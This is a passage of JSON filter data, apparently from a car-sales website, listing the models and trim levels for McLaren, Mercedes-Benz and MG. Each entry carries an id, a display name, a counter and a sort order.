+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sport Black","Value":"Sport Black","Name":"Sport Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sport Black Edition","Value":"Sport Black Edition","Name":"Sport Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport Black II","Value":"Sport Black II","Name":"Sport Black II","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Black+","Value":"Sport Black+","Name":"Sport Black+","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport Colour Edition","Value":"Sport Colour Edition","Name":"Sport Colour Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Graphite","Value":"Sport Graphite","Name":"Sport Graphite","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport Lux","Value":"Sport Lux","Name":"Sport Lux","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport Nav +","Value":"Sport Nav +","Name":"Sport Nav +","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Nav+","Value":"Sport Nav+","Name":"Sport Nav+","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Recaro","Value":"Sport Recaro","Name":"Sport Recaro","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Venture","Value":"Sport Venture","Name":"Sport Venture","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sport Venture Edition","Value":"Sport Venture Edition","Name":"Sport Venture Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Sports Launch Edition","Value":"Sports Launch Edition","Name":"Sports Launch Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Takara","Value":"Takara","Name":"Takara","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Takumi Plus","Value":"Takumi Plus","Name":"Takumi Plus","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Takuya","Value":"Takuya","Name":"Takuya","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Tamura","Value":"Tamura","Name":"Tamura","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Trilogy","Value":"Trilogy","Name":"Trilogy","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_TS","Value":"TS","Name":"TS","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_TS2","Value":"TS2","Name":"TS2","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Venture","Value":"Venture","Name":"Venture","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Venture Edition","Value":"Venture Edition","Name":"Venture Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ZSport","Value":"ZSport","Name":"ZSport","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Z-Sport","Value":"Z-Sport","Name":"Z-Sport","Counter":0,"Selected":false,"Sort":97}],"Selected":false,"Counter":0,"Sort":70},{"Id":"Makes_McLaren","Name":"McLaren","Value":"McLaren","Models":[{"Id":"Models_12C","Value":"12C","Name":"12C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_540C","Value":"540C","Name":"540C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_570GT","Value":"570GT","Name":"570GT","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_570S","Value":"570S","Name":"570S","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600LT","Value":"600LT","Name":"600LT","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_620R","Value":"620R","Name":"620R","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_650S","Value":"650S","Name":"650S","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_720S","Value":"720S","Name":"720S","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_750S","Value":"750S","Name":"750S","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_765LT","Value":"765LT","Name":"765LT","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Artura","Value":"Artura","Name":"Artura","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MP4","Value":"MP4","Name":"MP4","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":71},{"Id":"Makes_Mercedes-Benz","Name":"Mercedes-Benz","Value":"Mercedes-Benz","Models":[{"Id":"Models_170","Value":"170","Name":"170","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_190","Value":"190","Name":"190","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_190 SL","Value":"190 SL","Name":"190 SL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_220","Value":"220","Name":"220","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_230 SL","Value":"230 SL","Name":"230 SL","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_260","Value":"260","Name":"260","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_280","Value":"280","Name":"280","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_280 SL","Value":"280 SL","Name":"280 SL","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_300","Value":"300","Name":"300","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_300 GD","Value":"300 GD","Name":"300 GD","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_320","Value":"320","Name":"320","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_350 SL","Value":"350 SL","Name":"350 SL","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_420 SL","Value":"420 SL","Name":"420 SL","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_450 SL","Value":"450 SL","Name":"450 SL","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_500 SL","Value":"500 SL","Name":"500 SL","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A-Class","Value":"A-Class","Name":"A-Class","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_AMG GT","Value":"AMG GT","Name":"AMG GT","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_B Class","Value":"B Class","Name":"B Class","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_C Class","Value":"C Class","Name":"C Class","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_CL","Value":"CL","Name":"CL","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_CLA","Value":"CLA","Name":"CLA","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_CLC Class","Value":"CLC Class","Name":"CLC Class","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_CLE","Value":"CLE","Name":"CLE","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_CLK","Value":"CLK","Name":"CLK","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_CLS","Value":"CLS","Name":"CLS","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Citan","Value":"Citan","Name":"Citan","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_E Class","Value":"E Class","Name":"E Class","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_EQA","Value":"EQA","Name":"EQA","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_EQB","Value":"EQB","Name":"EQB","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_EQC","Value":"EQC","Name":"EQC","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_EQE","Value":"EQE","Name":"EQE","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_EQS","Value":"EQS","Name":"EQS","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_EQV","Value":"EQV","Name":"EQV","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_G Class","Value":"G Class","Name":"G Class","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_GL Class","Value":"GL Class","Name":"GL Class","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_GLA","Value":"GLA","Name":"GLA","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_GLB","Value":"GLB","Name":"GLB","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_GLC","Value":"GLC","Name":"GLC","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_GLE","Value":"GLE","Name":"GLE","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_M Class","Value":"M Class","Name":"M Class","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Maybach EQS","Value":"Maybach EQS","Name":"Maybach EQS","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Maybach GLS","Value":"Maybach GLS","Name":"Maybach GLS","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_R Class","Value":"R Class","Name":"R Class","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S Class","Value":"S Class","Name":"S Class","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_SLC","Value":"SLC","Name":"SLC","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_SLK","Value":"SLK","Name":"SLK","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Sprinter","Value":"Sprinter","Name":"Sprinter","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_V-Class","Value":"V-Class","Name":"V-Class","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Vaneo","Value":"Vaneo","Name":"Vaneo","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Viano","Value":"Viano","Name":"Viano","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Vito","Value":"Vito","Name":"Vito","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_X Class","Value":"X Class","Name":"X Class","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_250 AMG","Value":"250 AMG","Name":"250 AMG","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LOOK Edition","Value":"2LOOK Edition","Name":"2LOOK Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_350","Value":"350","Name":"350","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_450 AMG","Value":"450 AMG","Name":"450 AMG","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_AMG","Value":"AMG","Name":"AMG","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_AMG Designo Line","Value":"AMG Designo Line","Name":"AMG Designo Line","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_AMG Edition","Value":"AMG Edition","Name":"AMG Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_AMG Edition 1","Value":"AMG Edition 1","Name":"AMG Edition 1","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_AMG Edition 125","Value":"AMG Edition 125","Name":"AMG Edition 125","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_AMG Edition 507","Value":"AMG Edition 507","Name":"AMG Edition 507","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_AMG Line","Value":"AMG Line","Name":"AMG Line","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_AMG Line Edition","Value":"AMG Line Edition","Name":"AMG Line Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_AMG Line Edition Premium","Value":"AMG Line Edition Premium","Name":"AMG Line Edition Premium","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_AMG Line Edtion","Value":"AMG Line Edtion","Name":"AMG Line Edtion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_AMG Line Executive","Value":"AMG Line Executive","Name":"AMG Line Executive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_AMG Line Executive Edition","Value":"AMG Line Executive Edition","Name":"AMG Line Executive Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_AMG Line Night Ed Premium Plus","Value":"AMG Line Night Ed Premium Plus","Name":"AMG Line Night Ed Premium Plus","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_AMG Line Night Edition","Value":"AMG Line Night Edition","Name":"AMG Line Night Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_AMG Line Night Edition Plus","Value":"AMG Line Night Edition Plus","Name":"AMG Line Night Edition Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_AMG Line Night Edtion","Value":"AMG Line Night Edtion","Name":"AMG Line Night Edtion","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_AMG Line Night Edtion Plus","Value":"AMG Line Night Edtion Plus","Name":"AMG Line Night Edtion Plus","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_AMG Line Premium","Value":"AMG Line Premium","Name":"AMG Line Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_AMG Line Premium Edition","Value":"AMG Line Premium Edition","Name":"AMG Line Premium Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_AMG Line Premium Plus","Value":"AMG Line Premium Plus","Name":"AMG Line Premium Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_AMG Line Premium Plus Edition","Value":"AMG Line Premium Plus Edition","Name":"AMG Line Premium Plus Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_AMG Line Premium Plus Night Edition","Value":"AMG Line Premium Plus Night Edition","Name":"AMG Line Premium Plus Night Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_AMG Night Edition","Value":"AMG Night Edition","Name":"AMG Night Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_AMG S","Value":"AMG S","Name":"AMG S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_AMG S Carbon Edition","Value":"AMG S Carbon Edition","Name":"AMG S Carbon Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_AMG S Edition 1","Value":"AMG S Edition 1","Name":"AMG S Edition 1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_AMG S Night Edition","Value":"AMG S Night Edition","Name":"AMG S Night Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_AMG Sport","Value":"AMG Sport","Name":"AMG Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_AMG Sport Edition","Value":"AMG Sport Edition","Name":"AMG Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_AMG Sport Edition 125","Value":"AMG Sport Edition 125","Name":"AMG Sport Edition 125","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_AMG Sport Plus","Value":"AMG Sport Plus","Name":"AMG Sport Plus","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_AMG Touring","Value":"AMG Touring","Name":"AMG Touring","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_AMG Yellow Night Edition","Value":"AMG Yellow Night Edition","Name":"AMG Yellow Night Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Avantgarde","Value":"Avantgarde","Name":"Avantgarde","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Avantgarde Edition 125","Value":"Avantgarde Edition 125","Name":"Avantgarde Edition 125","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Avantgarde SE","Value":"Avantgarde SE","Name":"Avantgarde SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Business Class","Value":"Business Class","Name":"Business Class","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_CarbonLOOK Edition","Value":"CarbonLOOK Edition","Name":"CarbonLOOK Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Classic SE","Value":"Classic SE","Name":"Classic SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Designo Line","Value":"Designo Line","Name":"Designo Line","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Edition 10","Value":"Edition 10","Name":"Edition 10","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Edition 125","Value":"Edition 125","Name":"Edition 125","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Edition 1886","Value":"Edition 1886","Name":"Edition 1886","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Edition S","Value":"Edition S","Name":"Edition S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Electric Art","Value":"Electric Art","Name":"Electric Art","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Elegance Edition 125","Value":"Elegance Edition 125","Name":"Elegance Edition 125","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Elegance SE","Value":"Elegance SE","Name":"Elegance SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Engineered by AMG","Value":"Engineered by AMG","Name":"Engineered by AMG","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Exclusive Edition Plus","Value":"Exclusive Edition Plus","Name":"Exclusive Edition Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Exclusive Launch Edition","Value":"Exclusive Launch Edition","Name":"Exclusive Launch Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Exclusive Luxury","Value":"Exclusive Luxury","Name":"Exclusive Luxury","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Grand Edition","Value":"Grand Edition","Name":"Grand Edition","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Grand Edition Avantgarde","Value":"Grand Edition Avantgarde","Name":"Grand Edition Avantgarde","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_GT C","Value":"GT C","Name":"GT C","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_GT Performance","Value":"GT Performance","Name":"GT Performance","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_GT R","Value":"GT R","Name":"GT R","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_GT R Pro","Value":"GT R Pro","Name":"GT R Pro","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_GT S Edition 1","Value":"GT S Edition 1","Name":"GT S Edition 1","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_GT S Performance Ultimate","Value":"GT S Performance Ultimate","Name":"GT S Performance Ultimate","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_GT Ultimate","Value":"GT Ultimate","Name":"GT Ultimate","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Magno Edition","Value":"Magno Edition","Name":"Magno Edition","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Marco Polo AMG Line","Value":"Marco Polo AMG Line","Name":"Marco Polo AMG Line","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Marco Polo Horizon AMG Line","Value":"Marco Polo Horizon AMG Line","Name":"Marco Polo Horizon AMG Line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Marco Polo Sport","Value":"Marco Polo Sport","Name":"Marco Polo Sport","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Maybach","Value":"Maybach","Name":"Maybach","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Motorsport Edition","Value":"Motorsport Edition","Name":"Motorsport Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Night Edition","Value":"Night Edition","Name":"Night Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Nightfall Edition","Value":"Nightfall Edition","Name":"Nightfall Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Premium AMG Line","Value":"Premium AMG Line","Name":"Premium AMG Line","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Premium Edition","Value":"Premium Edition","Name":"Premium Edition","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Premium Plus Edition","Value":"Premium Plus Edition","Name":"Premium Plus Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_S Edition 1","Value":"S Edition 1","Name":"S Edition 1","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SE Edition 125","Value":"SE Edition 125","Name":"SE Edition 125","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_SE Executive Edition","Value":"SE Executive Edition","Name":"SE Executive Edition","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE Line","Value":"SE Line","Name":"SE Line","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Sport Edition 125","Value":"Sport Edition 125","Name":"Sport Edition 125","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Sport Executive Edition","Value":"Sport Executive Edition","Name":"Sport Executive Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Sport Night Edition","Value":"Sport Night Edition","Name":"Sport Night Edition","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_TE","Value":"TE","Name":"TE","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_WhiteArt","Value":"WhiteArt","Name":"WhiteArt","Counter":0,"Selected":false,"Sort":111}],"Selected":false,"Counter":0,"Sort":72},{"Id":"Makes_MG","Name":"MG","Value":"MG","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Cyberster","Value":"Cyberster","Name":"Cyberster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_MG HS","Value":"MG HS","Name":"MG HS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_MG IM5","Value":"MG IM5","Name":"MG IM5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_MG IM6","Value":"MG IM6","Name":"MG IM6","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_MG ZS","Value":"MG ZS","Name":"MG ZS","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MG3","Value":"MG3","Name":"MG3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_MG4","Value":"MG4","Name":"MG4","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_MG5","Value":"MG5","Name":"MG5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_MG6","Value":"MG6","Name":"MG6","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_MGA","Value":"MGA","Name":"MGA","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_MGB","Value":"MGB","Name":"MGB","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MGB GT","Value":"MGB GT","Name":"MGB GT","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_MGC","Value":"MGC","Name":"MGC","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_MGF","Value":"MGF","Name":"MGF","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_MGS5","Value":"MGS5","Name":"MGS5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_MGS6","Value":"MGS6","Name":"MGS6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Magnette","Value":"Magnette","Name":"Magnette","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_RV8","Value":"RV8","Name":"RV8","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TA","Value":"TA","Name":"TA","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_ZS Hybrid","Value":"ZS Hybrid","Name":"ZS Hybrid","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_ZT","Value":"ZT","Name":"ZT","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_ZT-T","Value":"ZT-T","Name":"ZT-T","Counter":0,"Selected":false,"Sort":27}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_+ Sports","Value":"+ Sports","Name":"+ Sports","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3Form","Value":"3Form","Name":"3Form","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3Form Sport","Value":"3Form Sport","Name":"3Form Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_3Style","Value":"3Style","Name":"3Style","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_3Style Lux","Value":"3Style Lux","Name":"3Style Lux","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_3Style+","Value":"3Style+","Name":"3Style+","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_3Time","Value":"3Time","Name":"3Time","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80TH Anniversary LE","Value":"80TH Anniversary LE","Name":"80TH Anniversary LE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Abingdon","Value":"Abingdon","Name":"Abingdon","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cool blue","Value":"Cool blue","Name":"Cool blue","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Excite","Value":"Excite","Name":"Excite","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch 